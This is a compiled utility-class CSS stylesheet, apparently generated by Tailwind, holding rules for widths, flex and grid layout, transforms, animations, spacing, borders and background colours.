.max-w-\[580px\] {
    max-width: 580px
}

.max-w-\[60\%\] {
    max-width: 60%
}

.max-w-\[700px\] {
    max-width: 700px
}

.max-w-\[76px\] {
    max-width: 76px
}

.max-w-\[800px\] {
    max-width: 800px
}

.max-w-fit {
    max-width: -moz-fit-content;
    max-width: fit-content
}

.max-w-full {
    max-width: 100%
}

.max-w-lg {
    max-width: 32rem
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.max-w-xl {
    max-width: 36rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-auto {
    flex: 1 1 auto
}

.flex-shrink-0 {
    flex-shrink: 0
}

.shrink {
    flex-shrink: 1
}

.shrink-0 {
    flex-shrink: 0
}

.shrink-\[unset\] {
    flex-shrink: unset
}

.flex-grow,.grow {
    flex-grow: 1
}

.table-fixed {
    table-layout: fixed
}

.border-spacing-0 {
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y)
}

.origin-\[13px_25px\] {
    transform-origin: 13px 25px
}

.origin-\[84px_93px\] {
    transform-origin: 84px 93px
}

.origin-bottom {
    transform-origin: bottom
}

.origin-bottom-left {
    transform-origin: bottom left
}

.origin-bottom-right {
    transform-origin: bottom right
}

.origin-center {
    transform-origin: center
}

.origin-left {
    transform-origin: left
}

.origin-right {
    transform-origin: right
}

.origin-top {
    transform-origin: top
}

.origin-top-left {
    transform-origin: top left
}

.origin-top-right {
    transform-origin: top right
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%
}

.-translate-x-1\/2,.-translate-x-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-x-full {
    --tw-translate-x: -100%
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%
}

.-translate-y-1\/2,.-translate-y-2 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2 {
    --tw-translate-y: -0.5rem
}

.-translate-y-28 {
    --tw-translate-y: -7rem
}

.-translate-y-28,.-translate-y-8 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-8 {
    --tw-translate-y: -2rem
}

.-translate-y-full {
    --tw-translate-y: -100%
}

.-translate-y-full,.translate-x-0 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-0 {
    --tw-translate-x: 0px
}

.translate-x-1 {
    --tw-translate-x: 0.25rem
}

.translate-x-1,.translate-x-1\.5 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-1\.5 {
    --tw-translate-x: 0.375rem
}

.translate-x-\[2\.5px\] {
    --tw-translate-x: 2.5px
}

.translate-x-\[2\.5px\],.translate-x-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-full {
    --tw-translate-x: 100%
}

.translate-y-0 {
    --tw-translate-y: 0px
}

.translate-y-0,.translate-y-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-full {
    --tw-translate-y: 100%
}

.-rotate-180 {
    --tw-rotate: -180deg
}

.-rotate-180,.-rotate-45 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-rotate-45 {
    --tw-rotate: -45deg
}

.-rotate-90 {
    --tw-rotate: -90deg
}

.-rotate-90,.-rotate-\[270deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-rotate-\[270deg\] {
    --tw-rotate: -270deg
}

.-rotate-\[360deg\] {
    --tw-rotate: -360deg
}

.-rotate-\[360deg\],.rotate-0 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-0 {
    --tw-rotate: 0deg
}

.rotate-180 {
    --tw-rotate: 180deg
}

.rotate-180,.rotate-45 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg
}

.rotate-90 {
    --tw-rotate: 90deg
}

.rotate-90,.rotate-\[19deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[19deg\] {
    --tw-rotate: 19deg
}

.rotate-\[270deg\] {
    --tw-rotate: 270deg
}

.rotate-\[270deg\],.rotate-\[360deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[360deg\] {
    --tw-rotate: 360deg
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1
}

.scale-100,.scale-110 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-110 {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1
}

.scale-150 {
    --tw-scale-x: 1.5;
    --tw-scale-y: 1.5
}

.scale-150,.scale-50 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-50 {
    --tw-scale-x: .5;
    --tw-scale-y: .5
}

.scale-90 {
    --tw-scale-x: .9;
    --tw-scale-y: .9
}

.scale-90,.scale-95 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.animate-\[spin_10s_linear_infinite\] {
    animation: spin 10s linear infinite
}

.animate-\[spin_15s_linear_infinite\] {
    animation: spin 15s linear infinite
}

.animate-\[spin_20s_linear_infinite\] {
    animation: spin 20s linear infinite
}

.animate-\[spin_25s_linear_infinite\] {
    animation: spin 25s linear infinite
}

@keyframes arrowBounce {
    0% {
        transform: translateY(0)
    }

    50% {
        transform: translateY(-20%)
    }

    to {
        transform: translateY(0)
    }
}

.animate-arrow-bounce {
    animation: arrowBounce 1s infinite
}

@keyframes bounce {
    0%,to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(.8,0,1,1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0,0,.2,1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes ping {
    75%,to {
        transform: scale(2);
        opacity: 0
    }
}

.animate-ping {
    animation: ping 1s cubic-bezier(0,0,.2,1) infinite
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes rotationAntiClockwise {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(-1turn)
    }
}

.animate-rotation-anticlockwise {
    animation: rotationAntiClockwise 10s linear infinite
}

@keyframes rotationClockwise {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.animate-rotation-clockwise {
    animation: rotationClockwise 10s linear infinite
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.\!cursor-not-allowed {
    cursor: not-allowed!important
}

.\!cursor-pointer {
    cursor: pointer!important
}

.cursor-default {
    cursor: default
}

.cursor-e-resize {
    cursor: e-resize
}

.cursor-help {
    cursor: help
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.resize {
    resize: both
}

.list-decimal {
    list-style-type: decimal
}

.list-disc {
    list-style-type: disc
}

.appearance-none {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.grid-cols-1 {
    grid-template-columns: repeat(1,minmax(0,1fr))
}

.grid-cols-10 {
    grid-template-columns: repeat(10,minmax(0,1fr))
}

.grid-cols-11 {
    grid-template-columns: repeat(11,minmax(0,1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12,minmax(0,1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2,minmax(0,1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3,minmax(0,1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4,minmax(0,1fr))
}

.grid-cols-5 {
    grid-template-columns: repeat(5,minmax(0,1fr))
}

.grid-cols-6 {
    grid-template-columns: repeat(6,minmax(0,1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7,minmax(0,1fr))
}

.grid-cols-8 {
    grid-template-columns: repeat(8,minmax(0,1fr))
}

.grid-cols-9 {
    grid-template-columns: repeat(9,minmax(0,1fr))
}

.grid-cols-\[1fr_200px_200px_200px_200px_50px\] {
    grid-template-columns: 1fr 200px 200px 200px 200px 50px
}

.grid-cols-\[1fr_36px\] {
    grid-template-columns: 1fr 36px
}

.grid-cols-\[1fr_400px\] {
    grid-template-columns: 1fr 400px
}

.grid-cols-\[1fr_minmax\(0\2c 36px\)\] {
    grid-template-columns: 1fr minmax(0,36px)
}

.grid-cols-\[48px_1fr\] {
    grid-template-columns: 48px 1fr
}

.grid-cols-\[85px_1fr\] {
    grid-template-columns: 85px 1fr
}

.flex-row {
    flex-direction: row
}

.flex-row-reverse {
    flex-direction: row-reverse
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.flex-nowrap {
    flex-wrap: nowrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.justify-normal {
    justify-content: normal
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.justify-stretch {
    justify-content: stretch
}

.gap-0 {
    gap: 0
}

.gap-0\.5 {
    gap: .125rem
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-10 {
    gap: 2.5rem
}

.gap-12 {
    gap: 3rem
}

.gap-16 {
    gap: 4rem
}

.gap-2 {
    gap: .5rem
}

.gap-2\.5 {
    gap: .625rem
}

.gap-24 {
    gap: 6rem
}

.gap-3 {
    gap: .75rem
}

.gap-3\.5 {
    gap: .875rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-6 {
    gap: 1.5rem
}

.gap-7 {
    gap: 1.75rem
}

.gap-8 {
    gap: 2rem
}

.gap-x-0 {
    -moz-column-gap: 0;
    column-gap: 0
}

.gap-x-24 {
    -moz-column-gap: 6rem;
    column-gap: 6rem
}

.gap-x-4 {
    -moz-column-gap: 1rem;
    column-gap: 1rem
}

.gap-x-6 {
    -moz-column-gap: 1.5rem;
    column-gap: 1.5rem
}

.gap-y-1 {
    row-gap: .25rem
}

.gap-y-1\.5 {
    row-gap: .375rem
}

.gap-y-2 {
    row-gap: .5rem
}

.gap-y-2\.5 {
    row-gap: .625rem
}

.gap-y-3 {
    row-gap: .75rem
}

.gap-y-5 {
    row-gap: 1.25rem
}

.space-x-0>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0px * var(--tw-space-x-reverse));
    margin-left: calc(0px * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem * var(--tw-space-x-reverse));
    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-0>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse))
}

.space-y-0\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.125rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.125rem * var(--tw-space-y-reverse))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-12>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(3rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(3rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-20>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.25rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.space-y-7>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.75rem * var(--tw-space-y-reverse))
}

.space-y-8>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse))
}

.space-y-9>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.25rem * var(--tw-space-y-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}

.divide-steel-100>:not([hidden])~:not([hidden]) {
    --tw-divide-opacity: 1;
    border-color: rgb(234 237 241/var(--tw-divide-opacity))
}

.self-start {
    align-self: flex-start
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-visible {
    overflow: visible
}

.overflow-x-auto {
    overflow-x: auto
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.overflow-x-scroll {
    overflow-x: scroll
}

.truncate {
    overflow: hidden;
    white-space: nowrap
}

.text-ellipsis,.truncate {
    text-overflow: ellipsis
}

.whitespace-normal {
    white-space: normal
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.break-all {
    word-break: break-all
}

.\!rounded {
    border-radius: .25rem!important
}

.\!rounded-full {
    border-radius: 9999px!important
}

.\!rounded-lg {
    border-radius: .5rem!important
}

.\!rounded-md {
    border-radius: .375rem!important
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-\[10px\] {
    border-radius: 10px
}

.rounded-\[19px\] {
    border-radius: 19px
}

.rounded-\[20px\] {
    border-radius: 20px
}

.rounded-\[22px\] {
    border-radius: 22px
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .75rem
}

.\!rounded-l-none {
    border-top-left-radius: 0!important;
    border-bottom-left-radius: 0!important
}

.\!rounded-r-none {
    border-top-right-radius: 0!important;
    border-bottom-right-radius: 0!important
}

.rounded-b-none {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.rounded-b-xl {
    border-bottom-right-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-t-xl {
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-bl-md {
    border-bottom-left-radius: .375rem
}

.rounded-bl-none {
    border-bottom-left-radius: 0
}

.rounded-bl-sm {
    border-bottom-left-radius: .125rem
}

.rounded-bl-xl {
    border-bottom-left-radius: .75rem
}

.rounded-tl-lg {
    border-top-left-radius: .5rem
}

.rounded-tl-md {
    border-top-left-radius: .375rem
}

.rounded-tl-none {
    border-top-left-radius: 0
}

.rounded-tl-sm {
    border-top-left-radius: .125rem
}

.rounded-tl-xl {
    border-top-left-radius: .75rem
}

.\!border-0 {
    border-width: 0!important
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0
}

.border-2 {
    border-width: 2px
}

.border-\[3px\] {
    border-width: 3px
}

.border-y {
    border-top-width: 1px
}

.border-b,.border-y {
    border-bottom-width: 1px
}

.border-b-0 {
    border-bottom-width: 0
}

.border-b-4 {
    border-bottom-width: 4px
}

.border-e {
    border-inline-end-width:1px}

.border-l {
    border-left-width: 1px
}

.border-l-4 {
    border-left-width: 4px
}

.border-r {
    border-right-width: 1px
}

.border-r-0 {
    border-right-width: 0
}

.border-r-4 {
    border-right-width: 4px
}

.border-t {
    border-top-width: 1px
}

.border-t-0 {
    border-top-width: 0
}

.border-t-4 {
    border-top-width: 4px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-none {
    border-style: none
}

.\!border-muted {
    border-color: rgb(var(--muted)/var(--tw-border-opacity))!important
}

.\!border-muted,.\!border-red {
    --tw-border-opacity: 1!important
}

.\!border-red {
    border-color: rgb(var(--red-default)/var(--tw-border-opacity))!important
}

.\!border-steel-200 {
    --tw-border-opacity: 1!important;
    border-color: rgb(212 217 227/var(--tw-border-opacity))!important
}

.border-\[\#0B2F4F\] {
    --tw-border-opacity: 1;
    border-color: rgb(11 47 79/var(--tw-border-opacity))
}

.border-\[\#0F172A\] {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42/var(--tw-border-opacity))
}

.border-\[\#141D25\]\/50 {
    border-color: rgba(20,29,37,.5)
}

.border-\[\#262626\]\/10 {
    border-color: rgba(38,38,38,.1)
}

.border-\[\#3FA67A\] {
    --tw-border-opacity: 1;
    border-color: rgb(63 166 122/var(--tw-border-opacity))
}

.border-\[\#40C17B\] {
    --tw-border-opacity: 1;
    border-color: rgb(64 193 123/var(--tw-border-opacity))
}

.border-\[\#434A54\] {
    --tw-border-opacity: 1;
    border-color: rgb(67 74 84/var(--tw-border-opacity))
}

.border-\[\#CBD5E1\] {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225/var(--tw-border-opacity))
}

.border-\[\#CBD5E1\]\/30 {
    border-color: rgba(203,213,225,.3)
}

.border-\[\#E2E8F0\] {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240/var(--tw-border-opacity))
}

.border-\[red\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 0 0/var(--tw-border-opacity))
}

.border-blue {
    --tw-border-opacity: 1;
    border-color: rgb(var(--blue-default)/var(--tw-border-opacity))
}

.border-blue\/70 {
    border-color: rgb(var(--blue-default)/.7)
}

.border-custom-border\/30 {
    border-color: rgba(203,213,225,.3)
}

.border-cyan-500 {
    --tw-border-opacity: 1;
    border-color: rgb(6 182 212/var(--tw-border-opacity))
}

.border-emerald-500 {
    --tw-border-opacity: 1;
    border-color: rgb(16 185 129/var(--tw-border-opacity))
}

.border-foreground {
    --tw-border-opacity: 1;
    border-color: rgb(var(--foreground)/var(--tw-border-opacity))
}

.border-fuchsia-500 {
    --tw-border-opacity: 1;
    border-color: rgb(217 70 239/var(--tw-border-opacity))
}

.border-gray-100 {
    --tw-border-opacity: 1;
    border-color: rgb(243 244 246/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-gray-400 {
    --tw-border-opacity: 1;
    border-color: rgb(156 163 175/var(--tw-border-opacity))
}

.border-green {
    --tw-border-opacity: 1;
    border-color: rgb(var(--green-default)/var(--tw-border-opacity))
}

.border-green\/70 {
    border-color: rgb(var(--green-default)/.7)
}

.border-indigo-500 {
    --tw-border-opacity: 1;
    border-color: rgb(99 102 241/var(--tw-border-opacity))
}

.border-muted {
    --tw-border-opacity: 1;
    border-color: rgb(var(--muted)/var(--tw-border-opacity))
}

.border-orange {
    --tw-border-opacity: 1;
    border-color: rgb(var(--orange-default)/var(--tw-border-opacity))
}

.border-orange\/70 {
    border-color: rgb(var(--orange-default)/.7)
}

.border-primary {
    --tw-border-opacity: 1;
    border-color: rgb(var(--primary-default)/var(--tw-border-opacity))
}

.border-purple-500 {
    --tw-border-opacity: 1;
    border-color: rgb(168 85 247/var(--tw-border-opacity))
}

.border-red {
    --tw-border-opacity: 1;
    border-color: rgb(var(--red-default)/var(--tw-border-opacity))
}

.border-red\/70 {
    border-color: rgb(var(--red-default)/.7)
}

.border-rose-500 {
    --tw-border-opacity: 1;
    border-color: rgb(244 63 94/var(--tw-border-opacity))
}

.border-secondary {
    --tw-border-opacity: 1;
    border-color: rgb(var(--secondary-default)/var(--tw-border-opacity))
}

.border-steel-100 {
    --tw-border-opacity: 1;
    border-color: rgb(234 237 241/var(--tw-border-opacity))
}

.border-steel-100\/50 {
    border-color: rgba(234,237,241,.5)
}

.border-steel-200 {
    --tw-border-opacity: 1;
    border-color: rgb(212 217 227/var(--tw-border-opacity))
}

.border-steel-200\/60 {
    border-color: rgba(212,217,227,.6)
}

.border-steel-50 {
    --tw-border-opacity: 1;
    border-color: rgb(246 247 249/var(--tw-border-opacity))
}

.border-steel-800 {
    --tw-border-opacity: 1;
    border-color: rgb(21 23 30/var(--tw-border-opacity))
}

.border-transparent {
    border-color: transparent
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-white\/20 {
    border-color: hsla(0,0%,100%,.2)
}

.\!bg-custom-black {
    --tw-bg-opacity: 1!important;
    background-color: rgb(15 23 42/var(--tw-bg-opacity))!important
}

.\!bg-muted\/70 {
    background-color: rgb(var(--muted)/.7)!important
}

.\!bg-steel-100\/40 {
    background-color: rgba(234,237,241,.4)!important
}

.\!bg-steel-100\/70 {
    background-color: rgba(234,237,241,.7)!important
}

.\!bg-steel-200 {
    --tw-bg-opacity: 1!important;
    background-color: rgb(212 217 227/var(--tw-bg-opacity))!important
}

.\!bg-steel-400 {
    --tw-bg-opacity: 1!important;
    background-color: rgb(130 136 155/var(--tw-bg-opacity))!important
}

.\!bg-transparent {
    background-color: transparent!important
}

.bg-\[\#00B0D9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 176 217/var(--tw-bg-opacity))
}

.bg-\[\#00B0D9\]\/10 {
    background-color: rgba(0,176,217,.1)
}

.bg-\[\#00C294\]\/10 {
    background-color: rgba(0,194,148,.1)
}

.bg-\[\#010405\] {
    --tw-bg-opacity: 1;
    background-color: rgb(1 4 5/var(--tw-bg-opacity))
}

.bg-\[\#010609\] {
    --tw-bg-opacity: 1;
    background-color: rgb(1 6 9/var(--tw-bg-opacity))
}

.bg-\[\#141D25\] {
    --tw-bg-opacity: 1;
    background-color: rgb(20 29 37/var(--tw-bg-opacity))
}

.bg-\[\#19A540\]\/0 {
    background-color: rgba(25,165,64,0)
}

.bg-\[\#1F2937\] {
    --tw-bg-opacity: 1;
    background-color: rgb(31 41 55/var(--tw-bg-opacity))
}

.bg-\[\#2633CA\] {
    --tw-bg-opacity: 1;
    background-color: rgb(38 51 202/var(--tw-bg-opacity))
}

.bg-\[\#4052F6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 82 246/var(--tw-bg-opacity))
}

.bg-\[\#6831E1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(104 49 225/var(--tw-bg-opacity))
}

.bg-\[\#97C0FF\] {
    --tw-bg-opacity: 1;
    background-color: rgb(151 192 255/var(--tw-bg-opacity))
}

.bg-\[\#BEF264\] {
    --tw-bg-opacity: 1;
    background-color: rgb(190 242 100/var(--tw-bg-opacity))
}

.bg-\[\#CBD5E1\]\/\[\.15\] {
    background-color: rgba(203,213,225,.15)
}

.bg-\[\#DDEAFC\] {
    --tw-bg-opacity: 1;
    background-color: rgb(221 234 252/var(--tw-bg-opacity))
}

.bg-\[\#DE4A4A\]\/10 {
    background-color: rgba(222,74,74,.1)
}

.bg-\[\#E2E8F0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240/var(--tw-bg-opacity))
}

.bg-\[\#EE404C\] {
    --tw-bg-opacity: 1;
    background-color: rgb(238 64 76/var(--tw-bg-opacity))
}

.bg-\[\#F1F5F9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249/var(--tw-bg-opacity))
}

.bg-\[\#FCFCFC\] {
    --tw-bg-opacity: 1;
    background-color: rgb(252 252 252/var(--tw-bg-opacity))
}

.bg-\[\#FF874C\]\/10 {
    background-color: rgba(255,135,76,.1)
}

.bg-\[\#FFE2E4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 226 228/var(--tw-bg-opacity))
}

.bg-\[\#dbdbdb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(219 219 219/var(--tw-bg-opacity))
}

.bg-\[\#e5f0ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 240 255/var(--tw-bg-opacity))
}

.bg-\[red\]\/0 {
    background-color: rgba(255,0,0,0)
}

.bg-\[var\(--color\)\] {
    background-color: var(--color)
}

.bg-background {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background)/var(--tw-bg-opacity))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-blue {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--blue-default)/var(--tw-bg-opacity))
}

.bg-blue-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--blue-lighter)/var(--tw-bg-opacity))
}

.bg-blue-lighter\/70 {
    background-color: rgb(var(--blue-lighter)/.7)
}

.bg-blue\/40 {
    background-color: rgb(var(--blue-default)/.4)
}

